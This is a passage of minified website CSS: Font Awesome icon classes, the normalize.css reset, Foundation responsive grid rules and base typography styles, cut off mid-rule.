fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation 